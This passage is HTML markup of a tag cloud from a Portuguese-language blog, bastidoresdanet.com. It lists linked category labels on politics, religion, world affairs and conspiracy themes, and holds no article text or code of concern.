<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Corrup%C3%A7%C3%A3o'>Corrupção</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202018'>eleições 2018</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Comunismo'>Comunismo</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Impeachment'>Impeachment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Economia'>Economia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81sia'>Ásia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jerusal%C3%A9m'>Jerusalém</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ucr%C3%A2nia'>Ucrânia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es'>eleições</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Vaticano'>Vaticano</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ir%C3%A3'>Irã</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alemanha'>Alemanha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20cat%C3%B3lica'>Igreja católica</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PERSEGUI%C3%87%C3%83O'>PERSEGUIÇÃO</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rio%20de%20janeiro'>rio de janeiro</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/elei%C3%A7%C3%B5es%202014'>eleições 2014</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnologia'>Tecnologia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Am%C3%A9rica%20Latina'>América Latina</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/socialismo'>socialismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A3o%20Paulo'>São Paulo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagens%20subliminares'>mensagens subliminares</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Benjamin%20Netanyahu'>Benjamin Netanyahu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/agenda%20gay'>agenda gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mentes%20manipuladas'>mentes manipuladas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron'>Emmanuel Macron</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isl%C3%A3'>islã</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tecnocracia'>Tecnocracia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Intelig%C3%AAncia%20Artificial'>Inteligência Artificial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terrorismo'>Terrorismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/supremo%20tribunal%20federal'>supremo tribunal federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/homossexuais'>homossexuais</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nicol%C3%A1s%20Maduro'>Nicolás Maduro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ocultismo'>Ocultismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ministros'>ministros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bill%20Gates'>Bill Gates</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/satanismo'>satanismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sa%C3%BAde'>Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TERCEIRA%20GUERRA%20MUNDIAL'>TERCEIRA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marxismo%20cultural'>marxismo cultural</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Emirados%20%C3%81rabes'>Emirados Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/lava%20jato'>lava jato</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/TV'>TV</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mortes'>mortes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia'>União Européia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202022'>Eleições 2022</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20illuminati'>mídia illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/redu%C3%A7%C3%A3o%20da%20popula%C3%A7%C3%A3o%20mundial'>redução da população mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/B%C3%ADblia'>Bíblia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/argentina'>argentina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elon%20Musk'>Elon Musk</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Washington'>Washington</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionistas'>Sionistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/comunistas'>comunistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ditadura'>Ditadura</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jihadistas'>jihadistas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ar%C3%A1bia%20Saudita'>Arábia Saudita</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/It%C3%A1lia'>Itália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ataque%20terrorista'>ataque terrorista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mark%20zuckerberg'>mark zuckerberg</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Casa%20Branca'>Casa Branca</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psdb'>Psdb</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/anticristo'>anticristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Desvio%20de%20Dinheiro%20%20P%C3%BAblico'>Desvio de Dinheiro  Público</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Elei%C3%A7%C3%B5es%202020'>Eleições 2020</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/absurdo'>absurdo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativistas%20gays'>ativistas gays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doen%C3%A7a'>doença</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fen%C3%B4menos'>fenômenos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/verdade%20revelada'>verdade revelada</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coreia%20Do%20Norte'>Coreia Do Norte</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PSL'>PSL</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%ADria'>Síria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/globalismo'>globalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Petrobr%C3%A1s'>Petrobrás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aborto'>aborto</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grande%20reset'>grande reset</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ma%C3%A7onaria'>maçonaria</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Acordos%20de%20Abra%C3%A3o'>Acordos de Abraão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Canad%C3%A1'>Canadá</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manifesta%C3%A7%C3%A3o'>Manifestação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Apocalipse'>Apocalipse</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Otan'>Otan</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bras%C3%ADlia'>brasília</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/criptomoedas'>criptomoedas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sociedade'>Sociedade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Turquia'>Turquia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ecumenismo'>ecumenismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Mour%C3%A3o'>General Mourão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ditadura%20gay'>ditadura gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sexo'>sexo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco'>Banco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banqueiros'>Banqueiros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sbt'>Sbt</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tempo%20e%20climas'>Tempo e climas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/alimentos'>alimentos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/escolas'>escolas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/george%20soros'>george soros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20digital'>moeda digital</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tv%20brasileira'>tv brasileira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hist%C3%B3ria'>História</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nazismo'>Nazismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insanidade'>insanidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%8Dndia'>Índia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Barack%20Obama'>Barack Obama</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pedofilia'>pedofilia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/5G'>5G</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pesquisas'>Pesquisas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/doutrina%C3%A7%C3%A3o'>doutrinação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Atentados'>Atentados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jap%C3%A3o'>Japão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20nuclear'>guerra nuclear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/refugiados'>refugiados</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ci%C3%AAncia'>Ciência</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PMDB'>PMDB</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/hamas'>hamas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/opini%C3%A3o'>opinião</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81frica'>África</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ivanka%20Trump'>Ivanka Trump</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chip'>chip</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/marca%20da%20besta'>marca da besta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/su%C3%AD%C3%A7a'>suíça</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Brics'>Brics</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fake%20news'>fake news</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Alerta'>Alerta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A2mara'>Câmara</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reset%20Financeiro'>Reset Financeiro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento%20gay'>casamento gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crise%20econ%C3%B4mica'>crise econômica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/direita%20conservadora'>direita conservadora</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/drogas'>drogas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%81rabes'>Árabes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fernando%20Haddad'>Fernando Haddad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Su%C3%A9cia'>Suécia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Espanha'>Espanha</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sergio%20Moro'>Sergio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/moeda%20mundial'>moeda mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Xi%20Jinping'>Xi Jinping</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/educa%C3%A7%C3%A3o'>educação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/falsa%20bandeira'>falsa bandeira</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9xico'>méxico</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/revela%C3%A7%C3%A3o'>revelação</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/sharia'>sharia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Amaz%C3%B4nia'>Amazônia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Artistas%20Illuminati'>Artistas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bolivarianismo'>Bolivarianismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hitler'>Hitler</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jo%C3%A3o%20D%C3%B3ria%20JR'>João Dória JR</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Monitoramento'>Monitoramento</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia%20Federal'>Polícia Federal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Futebol'>Futebol</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/George%20Orwell'>George Orwell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/apologias'>apologias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pris%C3%A3o'>prisão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/record'>record</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/simbolismo'>simbolismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mulheres'>Mulheres</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pol%C3%ADcia'>Polícia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rothschilds'>Rothschilds</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/feminismo'>feminismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/jbs%20Friboi'>jbs Friboi</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/presidente'>presidente</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ex%C3%A9rcito'>Exército</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jesus%20Cristo'>Jesus Cristo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nefilim'>Nefilim</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Maia'>Rodrigo Maia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/den%C3%BAncia'>denúncia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/whatsApp'>whatsApp</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/youtube'>youtube</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/%C3%BAltimas%20not%C3%ADcias'>últimas notícias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/FINAL%20DOS%20TEMPOS'>FINAL DOS TEMPOS</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Senado'>Senado</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/guerra%20civil'>guerra civil</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cuba'>Cuba</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Portugal'>Portugal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Qatar'>Qatar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/terremotos'>terremotos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/espi%C3%B5es'>espiões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/novelas%20da%20globo'>novelas da globo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/F%C3%B3rum%20Econ%C3%B4mico%20Mundial'>Fórum Econômico Mundial</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Mohammed%20Bin%20Salman'>Mohammed Bin Salman</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rob%C3%B4s'>Robôs</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Moro'>Sérgio Moro</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/faixa%20de%20gaza'>faixa de gaza</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cisjord%C3%A2nia'>Cisjordânia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Establishment'>Establishment</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kim%20Jong-Un'>Kim Jong-Un</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Profecias'>Profecias</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/assassinatos'>assassinatos</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/fraudes'>fraudes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/reflex%C3%A3o'>reflexão</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vulc%C3%B5es'>vulcões</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/A%C3%A9cio%20Neves'>Aécio Neves</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Empresas%20Illuminati'>Empresas Illuminati</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Evang%C3%A9lica'>Igreja Evangélica</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jornalismo'>Jornalismo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Paulo%20Guedes'>Paulo Guedes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ativismo%20gay'>ativismo gay</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cientista'>cientista</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/petr%C3%B3leo'>petróleo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transg%C3%AAneros'>transgêneros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Marina%20Silva'>Marina Silva</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Organiza%C3%A7%C3%A3o%20Mundial%20Da%20Sa%C3%BAde'>Organização Mundial Da Saúde</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/d%C3%B3lar'>dólar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imoralidade'>imoralidade</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/isis'>isis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Austr%C3%A1lia'>Austrália</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Banco%20Central'>Banco Central</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eugenia'>Eugenia</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja'>Igreja</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20m%C3%BAsica'>Indústria da música</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Revolu%C3%A7%C3%A3o%204.0'>Revolução 4.0</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carnaval'>carnaval</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ebola'>ebola</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/transhumanismo'>transhumanismo</a>
</span>
<span class='label-size label-size-3'>
